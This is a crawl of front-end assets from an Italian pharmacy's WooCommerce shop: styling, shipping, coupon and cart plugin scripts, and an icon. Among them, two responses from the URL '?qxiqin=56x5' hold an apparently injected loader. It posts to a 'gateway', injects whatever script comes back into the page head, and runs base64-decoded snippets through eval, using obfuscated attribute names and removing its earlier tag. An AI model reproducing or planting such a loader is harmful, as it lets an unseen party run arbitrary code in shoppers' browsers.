    background: #e75d25 !important;
    border: 2px solid #e75d25 !important;
    color: #fff !important;
    font-size: 16px !important;
    text-transform: uppercase;
    transition: .5s ease !important;
    margin: 15px 0 !important;
}
.btnOnOff a:hover{
    background: #fff !important;
    color: #e75d25 !important;
}

.woocommerce div.single-product--product-details>.product .summary{
    display: flex;
    flex-direction: column;
}
.woocommerce div.single-product--product-details>.product .summary .product_title{
    order: 1;
    font-weight: 600;
    font-size: 24px;
}
.woocommerce div.single-product--product-details>.product .summary .product-terms{
    order: 2;
}
.woocommerce div.single-product--product-details>.product .summary .pwb-single-product-brands{
    order: 3;
}
.woocommerce div.single-product--product-details>.product .summary .woocommerce-product-details__short-description{
    order: 4;
}
.woocommerce div.single-product--product-details>.product .summary .price{
    order: 5;
}
.woocommerce div.single-product--product-details>.product .summary .stock{
    order: 6;
}
.woocommerce div.single-product--product-details>.product .summary .dispo{
    order: 7;
    padding: 15px;
}
.woocommerce div.single-product--product-details>.product .summary .cart{
    order: 8;
}
.woocommerce div.single-product--product-details>.product .summary .ppc-button-wrapper{
    order: 9;
    transform: scale(1);
}
.woocommerce div.single-product--product-details>.product .summary .available_coupons_with_product{
    order: 10;
}
.single-product--product-details .aiutante .aiutanteBoUp{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-bottom: 20px;
    padding: 30px 0;
}
.single-product--product-details .aiutante .aiutanteBoUp .datasheet{
    display: block;
    text-align: center;
    flex: 0 0 30%;
    margin: 0 1.5%;
    background: #189ed6;
    padding: 30px;
    color: #fff;
    fill: #fff;
    border-radius: 20px;
}
.single-product--product-details .aiutante .aiutanteBoUp .datasheet dt.nome, .single-product--product-details .aiutante .aiutanteBoUp .datasheet dd.value{
    border-bottom: none;
    padding-bottom: 0rem;
    margin-bottom: 0rem;
}
.single-product--product-details .aiutante .aiutanteBoUp .datasheet svg{
    height: 25px;
}

.woocommerce #woofc-area .quantity{
    display: block;
}
.woofc-area.woofc-style-01 .woofc-area-mid{
    background-color: #fff;
}
.woocommerce .cart-buttons .col:first-child{
    display: none;
}
.woocommerce .cart-buttons .col:last-child{
    width: 100%;
}
.woocommerce .cart-buttons .col:last-child .button.button-large{
    border-radius: 30px;
    padding: 13px 16px;
    text-transform: uppercase;
}
.wc-proceed-to-checkout .ppc-button-wrapper{
    transform: scale(1);
}
.woocommerce .summary form.cart .button{
    position: relative;
}
.woocommerce .summary form.cart .button::before{
    display: none;
}
.woofc-area.woofc-style-01 .woofc-area-top {
    background-color: rgba(0, 0, 0, 0.0);
}
.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
    border-radius: 30px;
}
.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-minus, .woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner .woofc-item-qty-plus{
    background-color: transparent;
    color: #189ed6;
}
.woofc-area.woofc-style-01 .woofc-area-mid .woofc-item .woofc-item-inner .woofc-item-qty .woofc-item-qty-inner input{
    color: #fff;
    background-color: #189ed6;
    border-radius: 100% !important;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce-notice{
    border-radius: 2px;
}
.woocommerce .button{
    border-radius: 5px;
    padding: 10px 25px;
    text-transform: uppercase;
    width: fit-content;
}
.header-menu .lab-mini-cart{
    width: fit-content;
}
.woocommerce .button.button-secondary{
    background-color: #e75d25;
}
.woocommerce .button.button-secondary:hover{
    background-color: #000;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce-notice {
    flex-wrap: wrap;
    gap: 20px 0;
}

@media (max-width: 575px) {
    .woocommerce-error, .woocommerce-info, .woocommerce-message, .woocommerce-notice {
        justify-content: center;
    }
    .single-product--product-details .aiutante .aiutanteBoUp .datasheet{
        flex: 0 0 47%;
    }
    .single-product--product-details .aiutante .aiutanteBoUp{
        gap: 15px 0;
    }
}

html{
    scroll-behavior: smooth;
}

@media screen and (min-width: 993px) {
    .woocommerce .cart-collaterals {
        width: 50%;
        float: right;
    }
}
.woocommerce div.single-product--product-details>.product .summary .dispo img{
    height: 35px;
    margin-top: -10px;
}
header.site-header.sticky.sticked .full-menu .container>.row>.col-sm-12{
    padding: 0;
}
header.site-header .full-menu{
    box-shadow: -8px 18px 23px -21px #0000004a;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.familyfarma.it/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.2.2
body_size: 443
content:
(()=>{"use strict";jQuery(document).ready((function(){const e=jQuery,{ajaxurl:t,options:a,placeholder_html:n}=devnet_fsl_ajax,o={showing:!1},i=()=>{const a=e('.fsl-wrapper[data-updatable="1"]');return!!a.length&&(e.ajax({type:"get",url:t,data:{action:"fsl_update_progress_bar"},beforeSend(){},success(t){t||(t=n),a.each(((a,n)=>{e(n).replaceWith(t)}))}}),!1)},s=()=>(o.showing||"0"===a.notice_bar?.enable_bar||!a.notice_bar?.enable_bar||(o.showing=!0,e.ajax({type:"get",url:t,data:{action:"fsl_show_notice_bar"},beforeSend(){e(".devnet_fsl-free-shipping.notice-bar").fadeOut((function(){e(this).parent(".fsl-wrapper").remove()}))},success(t){if(t){const n=(new DOMParser).parseFromString(t,"text/html"),o=e(n).find(".fsl-wrapper"),i=e(n).find(".notice-bar");if(i.append('<span class="fsl-close-notice-bar">✕</span>'),i.length>1){const e=["fsl-multiple-notice-bars","notice-bar",1==a.notice_bar.autohide?"autohide":"hold",a.notice_bar.position];o.addClass(e.join(" ")),o.css({"--fsl-notice-bar-margin-y":a.notice_bar.margin_y,"--fsl-notice-bar-margin-x":a.notice_bar.margin_x})}t=(new XMLSerializer).serializeToString(n),e("body").append(t)}},complete(){o.showing=!1}})),!1);
}))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.familyfarma.it/?qxiqin=56x5
body_size: 510
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.familyfarma.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","itkrAQVc0PR8J1jUk/FH6XAzbWlFRDZlR2VDalR1SVNRZ2NyN2c9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript
request_url: https://www.familyfarma.it/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=2.1.2
body_size: 1617
content:
jQuery(function ($) {
    "use strict";
    $('form.checkout').on('change.wt_sc_payment_method_change', 'input[name="payment_method"]', function () {
        
        var t = {updateTimer: !1, dirtyInput: !1,
            reset_update_checkout_timer: function () {
                clearTimeout(t.updateTimer)
            }, trigger_update_checkout: function () {
                t.reset_update_checkout_timer(), t.dirtyInput = !1,
                $(document.body).trigger("update_checkout");
            }
        };
        t.trigger_update_checkout();
    });

    $('document').ready(function(){
        
        $('input[name="wt_coupon_to_do"]').on('change',function() {
            var val = $(this).val();
            if( val == 'gift_to_a_friend' ) {
                $('.gift_to_friend_form').show()
            } else {
                $('.gift_to_friend_form').hide()
            }
        });

        $(document).on("click",'.wt-single-coupon.active-coupon', function(){
            
            if(!$('.woocommerce-notices-wrapper').length){
                $('#main').prepend('<div class="woocommerce-notices-wrapper"></div>');
            }
            
            var coupon_code = $(this).find('code').text();
            var coupon_id = $(this).attr('data-id');

            $('div.wt_coupon_wrapper, div.wt-mycoupons, .div.wt_store_credit').each(function(){
                if($(this).find('.wt-single-coupon').length)
                {
                    wt_block_node($(this));
                }
            });
            
            var data = {
                'coupon_code'   : coupon_code,
                'coupon_id'     : coupon_id,
                '_wpnonce'      : WTSmartCouponOBJ.nonces.apply_coupon
            };
    
            $.ajax({
                type: "POST",
                async: true,
                url: WTSmartCouponOBJ.wc_ajax_url + 'apply_coupon_on_click',
                data: data,
                success: function (response) {
                    if ( $( '.woocommerce-cart-form' ).length != 0 ) {
                        update_cart(true);  // need only for cart page
                    }
                    
                    wt_unblock_node( $( 'div.wt_coupon_wrapper' ) );
                    wt_unblock_node($("div.wt-mycoupons"));
                    wt_unblock_node($("div.wt_store_credit"));

                    $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
                    show_notice( response );
                    $(document.body).trigger("update_checkout");
                    $( document.body ).trigger("applied_coupon");

                    $('html, body').animate({
                        scrollTop: $(".woocommerce").offset().top
                    }, 1000);
                }
            });
        });

        $('.credit_history').on('click',function( e ){ e.stopPropagation(); })

    });


    var show_notice = function( html_element, $target ) {
		if ( ! $target ) {
			$target = $( '.woocommerce-notices-wrapper:first' ) || $( '.cart-empty' ).closest( '.woocommerce' ) || $( '.woocommerce-cart-form' );
		}
		$target.prepend( html_element );
    };
    
    /**
     * Function directly using from cart.js by woocommmerce
     * @param {bool} preserve_notices 
     */
    var update_cart = function( preserve_notices ) {
        var $form = $( '.woocommerce-cart-form' );
        wt_block_node( $form );
        wt_block_node( $( 'div.cart_totals' ) );
        
        

        // Make call to actual form post URL.
        $.ajax( {
            type:     $form.attr( 'method' ),
            url:      $form.attr( 'action' ),
            data:     $form.serialize(),
            dataType: 'html',
            success:  function( response ) {
                update_wc_div( response, preserve_notices );
            },
            complete: function() {
                wt_unblock_node( $form );
                wt_unblock_node( $( 'div.cart_totals' ) );
            }
        } );
    }

    /**
     * function directley used from cart.js by wooocommerce
     * @param { jQuery object } node 
     */
    var wt_block_node = function( node ) {
        node.addClass( 'processing' ).block( {
            message: null,
            overlayCSS: {
                background: '#fff',
                opacity: 0.6
            }
        });
    }
    /**
     * function directley used from cart.js by wooocommerce
     * @param {jQuery object} $node 
     */
    var wt_unblock_node = function( $node ) {
		$node.removeClass( 'processing' ).unblock();
    };
    
    /**
     * 
     * @param {string} html_str 
     * @param {bool} preserve_notices 
     */
    var update_wc_div = function( html_str, preserve_notices ) {
		var $html       = $.parseHTML( html_str );
		var $new_form   = $( '.woocommerce-cart-form', $html );
		var $new_totals = $( '.cart_totals', $html );
		var $notices    = $( '.woocommerce-error, .woocommerce-message, .woocommerce-info', $html );

		// No form, cannot do this.
		if ( $( '.woocommerce-cart-form' ).length === 0 ) {
			window.location.href = window.location.href;
			return;
		}

		// Remove errors
		if ( ! preserve_notices ) {
			$( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
		}

		if ( $new_form.length === 0 ) {
			// If the checkout is also displayed on this page, trigger reload instead.
			if ( $( '.woocommerce-checkout' ).length ) {
				window.location.href = window.location.href;
				return;
			}

			// No items to display now! Replace all cart content.
			var $cart_html = $( '.cart-empty', $html ).closest( '.woocommerce' );
			$( '.woocommerce-cart-form__contents' ).closest( '.woocommerce' ).replaceWith( $cart_html );

			// Display errors
			if ( $notices.length > 0 ) {
				show_notice( $notices );
			}
		} else {
			// If the checkout is also displayed on this page, trigger update event.
			if ( $( '.woocommerce-checkout' ).length ) {
				$( document.body ).trigger( 'update_checkout' );
			}

			$( '.woocommerce-cart-form' ).replaceWith( $new_form );
			$( '.woocommerce-cart-form' ).find( ':input[name="update_cart"]' ).prop( 'disabled', true );

			if ( $notices.length > 0 ) {
				show_notice( $notices );
			}

			update_cart_totals_div( $new_totals );
		}

		$( document.body ).trigger( 'updated_wc_div' );
    };
    /**
     * Function directley using from woocmmerce cart.js
     * @param {string} html_str 
     */
    var update_cart_totals_div = function( html_str ) {
		$( '.cart_totals' ).replaceWith( html_str );
		$( document.body ).trigger( 'updated_cart_totals' );
    };
    
    
});




--- FILE ---
content_type: application/javascript
request_url: https://www.familyfarma.it/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.1
body_size: 2848
content:
'use strict';

(function ($) {
    var woofc_timeout = null;

    $(function () {
        // Reload the cart
        if (woofc_vars.reload === 'yes') {
            woofc_cart_reload();
        }

        // Auto show
        if ((woofc_vars.auto_show_normal === 'yes') && (woofc_vars.show_cart === 'yes')) {
            setTimeout(function () {
                if (woofc_vars.instant_checkout === 'yes' && woofc_vars.instant_checkout_open === 'yes') {
                    woofc_show_cart('checkout');
                } else {
                    woofc_show_cart();
                }
            }, woofc_vars.delay);
        }

        if ((woofc_vars.auto_show_normal === 'yes') && (woofc_vars.show_cart !== 'yes') && (woofc_vars.show_checkout === 'yes') && (woofc_vars.instant_checkout === 'yes')) {
            setTimeout(function () {
                woofc_show_cart('checkout');
            }, woofc_vars.delay);
        }
    });

    // Quick view
    $(document).on('click touch', '#woofc-area .woosq-link, #woofc-area .woosq-btn', function (e) {
        woofc_hide_cart();
        e.preventDefault();
    });

    // Auto show
    $(document.body).on('added_to_cart', function (e, fragments, cart_hash, $button) {
        if (woofc_vars.auto_show === 'yes') {
            setTimeout(function () {
                woofc_show_cart();
            }, woofc_vars.delay);
        }

        if ($button && $button.closest('.woofc-save-for-later').length) {
            // refresh again
            $(document.body).trigger('wc_fragment_refresh');
        }
    });

    $(document.body).on('wc_fragments_loaded', function () {
        woofc_cart_loaded();
    });

    $(document.body).on('wc_fragments_refreshed', function () {
        woofc_cart_loaded();
    });

    // Reload cart/checkout
    $(document.body).on('woofc_cart_reload', function () {
        if (woofc_vars.is_cart && $('form.woocommerce-cart-form').length) {
            $(document.body).trigger('wc_update_cart');
        }

        if (woofc_vars.is_checkout && $('form.woocommerce-checkout').length) {
            $(document.body).trigger('update_checkout', {update_shipping_method: false});
        }
    });

    // Manual show
    if (woofc_vars.manual_show !== '') {
        $(document).on('click touch', woofc_vars.manual_show, function (e) {
            woofc_toggle_cart();
            e.preventDefault();
        });
    }

    // Qty minus & plus
    $(document).on('click touch', '.woofc-item-qty-plus, .woofc-item-qty-minus', function () {
        // get values
        var $qty = $(this).closest('.woofc-item-qty').find('.qty'), val = parseFloat($qty.val()),
            max = parseFloat($qty.attr('max')), min = parseFloat($qty.attr('min')), step = $qty.attr('step');

        // format values
        if (!val || val === '' || val === 'NaN') {
            val = 0;
        }

        if (max === '' || max === 'NaN') {
            max = '';
        }

        if (min === '' || min === 'NaN') {
            min = 0;
        }

        if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') {
            step = 1;
        } else {
            step = parseFloat(step);
        }

        // change the value
        if ($(this).is('.woofc-item-qty-plus')) {
            if (max && (max === val || val > max)) {
                $qty.val(max);
            } else {
                $qty.val((val + step).toFixed(woofc_decimal_places(step)));
            }
        } else {
            if (val - step <= 0) {
                // remove item
                if ((woofc_vars.confirm_remove === 'yes')) {
                    if (confirm(woofc_vars.confirm_remove_text)) {
                        woofc_remove_item($qty.closest('.woofc-item'));
                    }
                } else {
                    woofc_remove_item($qty.closest('.woofc-item'));
                }

                return false;
            }

            if (min && (min === val || val < min)) {
                $qty.val(min);
            } else if (val > 0) {
                $qty.val((val - step).toFixed(woofc_decimal_places(step)));
            }
        }

        // trigger change event
        $qty.trigger('change');
    });

    // Qty on change
    $(document).on('change', '.woofc-area .qty', function () {
        var item_key = $(this).closest('.woofc-item').attr('data-key');
        var item_qty = $(this).val();

        woofc_update_qty(item_key, item_qty);
    });

    // Qty validate
    $(document).on('keyup', '.woofc-area .qty', function () {
        var $this = $(this);

        if ($this.closest('.woopq-quantity-input').length) {
            // checked in WPC Product Quantity
            return;
        }

        if (woofc_timeout != null) clearTimeout(woofc_timeout);
        woofc_timeout = setTimeout(woofc_check_qty, 1000, $this);
    });

    // Remove item
    $(document).on('click touch', '.woofc-area .woofc-item-remove', function () {
        if (woofc_vars.confirm_remove === 'yes') {
            if (confirm(woofc_vars.confirm_remove_text)) {
                woofc_remove_item($(this).closest('.woofc-item'));
            }
        } else {
            woofc_remove_item($(this).closest('.woofc-item'));
        }
    });

    $(document).on('click touch', '.woofc-overlay', function () {
        woofc_hide_cart();
    });

    $(document).on('click touch', '.woofc-close', function () {
        woofc_hide_cart();
    });

    $(document).on('click touch', '.woofc-continue-url', function () {
        var url = $(this).attr('data-url');

        woofc_hide_cart();

        if (url !== '') {
            window.location.href = url;
        }
    });

    $(document).on('click touch', '.woofc-empty-cart', function () {
        var data = {
            action: 'woofc_empty_cart', nonce: woofc_nonce(),
        };

        if (woofc_vars.confirm_empty === 'yes') {
            if (confirm(woofc_vars.confirm_empty_text)) {
                woofc_cart_loading();

                $.post(woofc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_empty_cart'), data, function (response) {
                    woofc_cart_reload();
                    $(document.body).trigger('woofc_cart_emptied');
                });
            }
        } else {
            woofc_cart_loading();

            $.post(woofc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_empty_cart'), data, function (response) {
                woofc_cart_reload();
                $(document.body).trigger('woofc_cart_emptied');
            });
        }
    });

    // Count button
    $(document).on('click touch', '.woofc-count', function (e) {
        woofc_toggle_cart();

        e.preventDefault();
    });

    // Menu item
    $(document).on('click touch', '.woofc-menu-item a', function (e) {
        if (woofc_vars.cart_url != '') {
            window.location.href = woofc_vars.cart_url;
        } else {
            woofc_toggle_cart();
        }

        e.preventDefault();
    });

    // Cart
    $(document).on('click touch', '.woofc-cart, .woofc-btn', function (e) {
        woofc_toggle_cart();

        e.preventDefault();
    });

    // Cart link
    $(document).on('click touch', '.woofc-cart-link a', function (e) {
        if (woofc_vars.cart_url != '') {
            window.location.href = woofc_vars.cart_url;
        } else {
            woofc_toggle_cart();
        }

        e.preventDefault();
    });

    $(document).on('updated_checkout', function (e) {
        woofc_slick();
        woofc_perfect_scrollbar();
    });

    $(document).on('click touch', '.woofc-undo a', function (e) {
        e.preventDefault();
        woofc_cart_loading();

        var undo_key = $('body').attr('woofc-undo-key');
        var data = {
            action: 'woofc_undo_remove', item_key: undo_key, nonce: woofc_nonce(),
        };

        $.post(woofc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_undo_remove'), data, function (response) {
            woofc_cart_reload();
        });

        $('body').attr('woofc-undo-key', '');
        $('body').attr('woofc-undo-name', '');
    });
})(jQuery);

function woofc_decimal_places(num) {
    var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

    if (!match) {
        return 0;
    }

    return Math.max(0, // Number of digits right of decimal point.
        (match[1] ? match[1].length : 0)
        // Adjust for scientific notation.
        - (match[2] ? +match[2] : 0));
}

function woofc_update_qty(cart_item_key, cart_item_qty) {
    woofc_cart_loading();

    var data = {
        action: 'woofc_update_qty', cart_item_key: cart_item_key, cart_item_qty: cart_item_qty, nonce: woofc_nonce(),
    };

    jQuery.post(woofc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_update_qty'), data, function (response) {
        woofc_cart_reload();

        jQuery(document.body).trigger('woofc_update_qty', [cart_item_key, cart_item_qty]);
    });
}

function woofc_remove_item($item) {
    var cart_item_key = $item.attr('data-key');
    var cart_item_name = $item.attr('data-name');
    var $btn = $item.find('.woofc-item-remove');

    woofc_cart_loading();

    var data = {
        action: 'woofc_remove_item', cart_item_key: cart_item_key, nonce: woofc_nonce(),
    };

    jQuery.post(woofc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_remove_item'), data, function (response) {
        if (!response || !response.fragments) {
            return;
        }

        jQuery(document.body).trigger('removed_from_cart', [response.fragments, response.cart_hash, $btn]);

        jQuery('body').attr('woofc-undo-key', cart_item_key);
        jQuery('body').attr('woofc-undo-name', cart_item_name);

        woofc_cart_reload();

        jQuery(document.body).trigger('woofc_remove_item', [cart_item_key, cart_item_name, response]);
    });
}

function woofc_cart_loading() {
    jQuery('.woofc-inner').addClass('woofc-inner-loading');
    jQuery('.woofc-count').addClass('woofc-count-loading').removeClass('woofc-count-shake');

    jQuery(document.body).trigger('woofc_cart_loading');
}

function woofc_cart_reload() {
    jQuery(document.body).trigger('wc_fragment_refresh');
    jQuery(document.body).trigger('woofc_cart_reload');
}

function woofc_cart_loaded() {
    jQuery('.woofc-inner').removeClass('woofc-inner-loading');
    jQuery('.woofc-count').removeClass('woofc-count-loading').addClass('woofc-count-shake');

    if ((woofc_vars.undo_remove === 'yes') && (jQuery('body').attr('woofc-undo-key') !== undefined) && (jQuery('body').attr('woofc-undo-key') !== '')) {
        var undo_name = 'Item';

        if ((jQuery('body').attr('woofc-undo-name') !== undefined) && (jQuery('body').attr('woofc-undo-name') !== '')) {
            undo_name = '"' + jQuery('body').attr('woofc-undo-name') + '"';
        }

        jQuery('.woofc-cart-area .woofc-area-mid').find('.woofc-undo').remove();
        jQuery('.woofc-cart-area .woofc-area-mid').prepend('<div class="woofc-undo"><div class="woofc-undo-inner">' + woofc_vars.removed_text.replace('%s', undo_name) + ' <a href="#">' + woofc_vars.undo_remove_text + '</a></div></div>');
    }

    woofc_slick();
    woofc_perfect_scrollbar();
    jQuery(document.body).trigger('woofc_cart_loaded');
}

function woofc_perfect_scrollbar() {
    if (woofc_vars.scrollbar === 'yes') {
        jQuery('.woofc-area .woofc-area-mid').perfectScrollbar({suppressScrollX: true, theme: 'wpc'});
    }
}

function woofc_slick() {
    if (woofc_vars.suggested_carousel) {
        // suggested
        if (jQuery('.woofc-suggested-product').length > 1) {
            if (jQuery('.woofc-suggested-products').hasClass('slick-initialized')) {
                // unslick first
                jQuery('.woofc-suggested-products').slick('unslick');
            }

            // init slick
            jQuery('.woofc-suggested-products').slick(JSON.parse(woofc_vars.slick_params));
        }
    }

    if (woofc_vars.save_for_later_carousel) {
        // save for later
        if (jQuery('.woofc-save-for-later .woosl-product').length > 1) {
            if (jQuery('.woofc-save-for-later .woosl-products').hasClass('slick-initialized')) {
                // unslick first
                jQuery('.woofc-save-for-later .woosl-products').slick('unslick');
            }

            // init slick
            jQuery('.woofc-save-for-later .woosl-products').slick(JSON.parse(woofc_vars.slick_params));
        }
    }

    if (woofc_vars.upsell_funnel_carousel) {
        // upsell funnel
        if (jQuery('.woofc-upsell-funnel .wpcuf-uf-product').length > 1) {
            if (jQuery('.woofc-upsell-funnel .wpcuf-uf-products').hasClass('slick-initialized')) {
                // unslick first
                jQuery('.woofc-upsell-funnel .wpcuf-uf-products').slick('unslick');
            }

            // init slick
            jQuery('.woofc-upsell-funnel .wpcuf-uf-products').slick(JSON.parse(woofc_vars.slick_params));
        }
    }

    if (jQuery('.woofc-upsell-funnel .wpcuf_variations_form').length) {
        jQuery('.woofc-upsell-funnel .wpcuf_variations_form').each(function () {
            jQuery(this).wc_variation_form();
        });
    }
}

function woofc_show_cart(view = 'cart') {
    jQuery('body').addClass('woofc-show');

    jQuery(document.body).trigger('woofc_show_cart');
}

function woofc_hide_cart() {
    jQuery('body').removeClass('woofc-show woofc-show-checkout');

    jQuery(document.body).trigger('woofc_hide_cart');
}

function woofc_toggle_cart() {
    if (jQuery('body').hasClass('woofc-show')) {
        woofc_hide_cart();
    } else {
        woofc_show_cart();
    }

    jQuery(document.body).trigger('woofc_toggle_cart');
}

function woofc_check_qty($qty) {
    var is_remove = false;
    var val = parseFloat($qty.val());
    var min = parseFloat($qty.attr('min'));
    var max = parseFloat($qty.attr('max'));
    var step = parseFloat($qty.attr('step'));
    var fix = Math.pow(10, Number(woofc_decimal_places(step)) + 1);

    if ((val === '') || isNaN(val)) {
        val = 0;
    }

    if ((min === '') || isNaN(min)) {
        min = 0;
    }

    if ((step === '') || isNaN(step)) {
        step = 1;
    }

    var remainder = woofc_float_remainder(val, step);

    if (remainder >= 0) {
        val = Math.round((val - remainder) * fix) / fix;
    }

    if (val < min || val <= 0) {
        is_remove = true;
        val = min;
    }

    if (!isNaN(max) && (val > max)) {
        val = max;
    }

    $qty.val(val);

    if (is_remove) {
        if ((woofc_vars.confirm_remove === 'yes')) {
            if (confirm(woofc_vars.confirm_remove_text)) {
                woofc_remove_item($qty.closest('.woofc-item'));
            }
        } else {
            woofc_remove_item($qty.closest('.woofc-item'));
        }
    }
}

function woofc_decimal_places(num) {
    var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

    if (!match) {
        return 0;
    }

    return Math.max(0, // Number of digits right of decimal point.
        (match[1] ? match[1].length : 0)
        // Adjust for scientific notation.
        - (match[2] ? +match[2] : 0));
}

function woofc_nonce() {
    let nonce = jQuery('.woofc-cart-area').attr('data-nonce');

    if (typeof nonce === 'undefined' || nonce === false || nonce === '') {
        nonce = woofc_vars.nonce;
    }

    return nonce;
}

function woofc_float_remainder(val, step) {
    var valDecCount = (val.toString().split('.')[1] || '').length;
    var stepDecCount = (step.toString().split('.')[1] || '').length;
    var decCount = valDecCount > stepDecCount ? valDecCount : stepDecCount;
    var valInt = parseInt(val.toFixed(decCount).replace('.', ''));
    var stepInt = parseInt(step.toFixed(decCount).replace('.', ''));
    return (valInt % stepInt) / Math.pow(10, decCount);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.familyfarma.it/?qxiqin=56x5
body_size: 1103
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.familyfarma.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","41bh351MCAE9f1YDnSPM6GJEeUZmcTNFQXlKQXRHYjk3N0VjRlE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.familyfarma.it/wp-content/themes/FamilyFarma/immagini/user_ok.svg
body_size: 288
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:7;stroke-miterlimit:10;}
</style>
<circle class="st0" cx="75.5" cy="35.2" r="30.7"/>
<path class="st0" d="M11.8,148.1v-11c0-35.1,28.5-63.6,63.6-63.6s63.6,28.5,63.6,63.6v12.1"/>
</svg>
